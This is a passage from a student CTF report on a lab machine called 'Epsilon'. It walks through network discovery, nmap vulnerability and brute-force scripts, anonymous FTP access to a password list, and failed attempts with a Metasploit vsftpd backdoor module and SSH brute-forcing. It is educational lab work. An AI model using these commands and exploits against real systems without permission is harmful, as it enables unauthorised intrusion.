Fall 2024-2025

**EECE 503G - Epsilon CTF Report**

**Instructor**: Dr. Hussein Bakri

**Students**:

Sarjoun Radiyeh

Antoine Abou Faycal

Mahdi Alhakim

Abdullah Itani

**I. First Goal: Acquiring Root Access 4**

1. Machine Discovery 4

i. Arp-scan 4

ii. Netdiscover 4

2. Port Scanning 5

i. Nmap 5

ii. Rust Scan 9

iii. Masscan 9

3. FTP 10

4. SSH 13

5. MySQL and MySQLX 13

6. HTTP 14

i. Main Page 14

ii. Robots.txt 15

iii. Login Page 15

iv. User Profile Page 18

v. Products Page 20

vi. Contact Page 21

vii. Feedback Page 22

viii. Dirbuster Directory Enumeration 24

viii. Dirsearch Directory Enumeration 25

7. Foothold in the Machine 29

i. www-data User Flag 29

ii. rce2.txt Flag 30

iii. /etc/passwd, /etc/shadow and Sudo 30

iv. Crontab 31

v. Linpeas 32

vi. Linux Exploit Suggester 33

vii. Flags 35

**II. Second Goal: Other Possible Attack Vectors 37**

1. Steganography 37

2. SUID File 40

3. Password Cracking 41

4. Metasploit’s Local Exploit Suggester: 43

5. MySQL Database 48

6. Vulnerable Debian system 51

7. Bash History 52

**III. Remediation and Mitigation 53**

1. Website Vulnerabilities 53

i. Lack Of User Authentication 53

ii. Feedback.php 53

iii. Contact.php 54

2. FTP Service 55

3. SSH Service 55

4. MySQL Service 55

5. Nikto Scan 56

6. Nessus Scan 56

Severity Distribution: 56

Key Critical Vulnerabilities: 57

Key Observations: 57

Recommendations: 57

7. General Recommendations 59

**IV. Work Division 60**

● Antoine Abou Faycal: 60

● Sarjoun Radiyeh: 61

● Mahdi Alhakim: 61

● Abdullah Itani: 61

# First Goal: Acquiring Root Access

This section provides a step by step walkthrough of the CTF, outlining the methodology and tools used to acquire root access.

## Machine Discovery

To begin, we conducted machine discovery to identify the target machine on the network. We used two tools, arp-scan and netdiscover.

### i. Arp-scan



Using arp-scan, we determined that the Epsilon machine's IP address was 192.168.153.154 for Sarjoun.

### ii. Netdiscover



Similarly, by using netdiscover with the command sudo netdiscover -r 192.168.67.0/24, we identified the IP address as 192.168.67.153 for Antoine.

## Port Scanning

With the IP address in hand, we initiated the scanning phase to identify open ports and running services on the target machine using Nmap, Rustscan, and Masscan.

### i. Nmap



First we used the command nmap -A -p- <IP> -sC -sV -sN to perform a comprehensive scan on the machine to identify all open ports, running services, service versions, and gather detailed host information. We found out that port 21 was open and running an FTP server with the version “vsftpd 2.0.8 or later” (not specific) and had anonymous login enabled, port 22 was open and running an SSH server with the version “OpenSSH 7.9p1 Debian”, port 80 was open and running an apache web server “Apache httpd 2.4.38”, and port 3306/33060 were open and running a MySQL server



We ran a nmap vulnerability scan, using the command sudo nmap –script=vuln <IP>, which uses all “vuln” scripts, but it didn’t provide much information except on the presence of a robots.txt file and the location of the login page.



We ran another nmap enumeration scan, using the command nmap -sV –script=mysql-* -p 3306,33060 <IP> using all “mysql” scripts that didn’t provide much information except for the fact that we can’t connect to the mySQL server remotely from our machine.



We ran another nmap enumeration scan, using the command nmap -p 21 –script=ftp-anon,ftp-brute <IP> using some “ftp” scripts that didn’t provide much information except of the opportunity for us to login using the anonymous user and that there is a file there called website_passlist.txt waiting for us there.





We ran another nmap vulnerability scan, using the command nmap -p 22 –script=ssh2-enum-algos,ssh-brute <IP>, using some “ssh” scripts that didn’t provide much information.



We ran another nmap vulnerability scan, using the command nmap -p 80 –script=http-enum, http-robots.txt,http-vuln-* <IP>, using some “http” scripts that didn’t provide much information, except the presence of a robots.txt file.

### ii. Rust Scan



We ran rustscan and didn’t get much more information then what we already had, ports 21,22,80,3306,33060 are open.

### iii. Masscan



We used masscan to identify open ports and services, and received the same output as before.

## FTP





We turned to the FTP service, where anonymous login was enabled. Upon connecting, we found a file named website_passlist.txt, which we downloaded for potential use in brute-forcing other services such as SSH and HTTP.



Since the server's version was “vsftpd 2.0.8 or later" and wasn’t specific, we decided to use metasploit to run the vsftpd 2.3.4 exploit on metasploit that is meant to give us a backdoor. Using the exploit didn't work hence we can assume the version is above 2.3.4 at least.



We decided to run another nmap scan with the script “ftp-syst” which provided the info that the version of vsftpd was 3.0.3 which is why the previous exploit didn’t work.



We found a exploit online from <https://github.com/amdorj/vsftpd-3.0.3-infected/blob/master/amdorj_vsftpd_backdoor.rb> and we added it to metasploit by adding it to the folder ~/.ms4/modules/exploits then typing in msfconsole reload_all



We ran the exploit however it failed and no session was created.

## SSH





Switching focus to SSH, we attempted brute-forcing with several wordlists, including rockyou.txt and website_passlist.txt, but were unsuccessful in obtaining valid credentials.

## MySQL and MySQLX





The MySQL server blocked all connections. As shown in the screenshot, the client receives an error packet before completion of TLS handshake, terminating the connection.

## HTTP

### i. Main Page

